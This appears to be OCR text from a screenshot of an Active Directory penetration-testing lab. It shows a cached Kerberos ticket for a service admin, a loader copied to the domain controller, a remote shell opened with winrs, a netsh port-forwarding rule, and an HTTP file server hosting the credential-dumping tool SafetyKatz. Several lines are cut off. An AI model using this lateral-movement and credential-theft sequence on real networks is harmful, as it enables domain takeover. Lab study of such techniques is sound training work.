 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: C:\Windows\System32\cmd.exe - winrs  -r:dcorp-dc cmd
Current LogonId is 0:0x3289056
Cached Tickets: (1)
#0>     Client: svcadmin @ DOLLARCORP.MONEYCORP.LOCAL
        Server: krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOL
        KerbTicket Encryption Type: AES-256-CTS-HMAC-SH
        Ticket Flags 0x40e10000 -> forwardable renewabl
        Start Time: 2/17/2025 6:28:33 (local)
        End Time:   2/17/2025 16:28:33 (local)
        Renew Time: 2/24/2025 6:28:33 (local)
        Session Key Type: AES-256-CTS-HMAC-SHA1-96
        Cache Flags: 0x1 -> PRIMARY
        Kdc Called:
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loader.e
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>netsh interface portproxy add v4tov4
ss=172.16.100.22
netsh interface portproxy add v4tov4 listenport=8080 li
C:\Users\svcadmin>
HFS ~ HTTP File Server 2.3k Build 299
Menu Port: 80 You are in Easy mode
Open in browser http://172.16.100.22/ Copy to clipboard
Virtual File System Log
/
SafetyKatz.exe
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s